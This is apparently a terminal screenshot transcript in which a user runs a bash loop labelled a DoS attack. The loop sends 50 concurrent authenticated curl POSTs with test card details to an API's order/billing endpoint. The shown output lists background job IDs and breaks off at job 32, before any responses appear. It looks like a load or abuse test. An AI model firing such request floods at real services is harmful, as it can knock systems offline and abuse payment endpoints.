 ibrahim@BoHuseinLaptop:~$ echo "Starting DoS attack - send
ing 50 concurrent requests..."
for i in $(seq 1 50); do
  curl -s --http1.1 "$API/order" \
    -H "Content-Type: application/json" \
    -H "Authorization: $TOKEN_A" \
    --data-raw '{"action":"billing","order-id":"dos-test-'
"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv
":"123"}}' \
    -o /tmp/dos_response_$i.txt &
done
wait
echo "Attack complete! Checking responses..."
cat /tmp/dos_response_1.txt
cat /tmp/dos_response_2.txt
cat /tmp/dos_response_10.txt
cat /tmp/dos_response_50.txt
Starting DoS attack - sending 50 concurrent requests...
[1] 9630
[2] 9631
[3] 9632
[4] 9633
[5] 9634
[6] 9635
[7] 9636
[8] 9637
[9] 9638
[10] 9644
[11] 9646
[12] 9648
[13] 9650
[14] 9651
[15] 9652
[16] 9654
[17] 9657
[18] 9658
[19] 9659
[20] 9661
[21] 9662
[22] 9666
[23] 9668
[24] 9669
[25] 9670
[26] 9674
[27] 9675
[28] 9677
[29] 9678
[30] 9679
[31] 9685
[32] 9686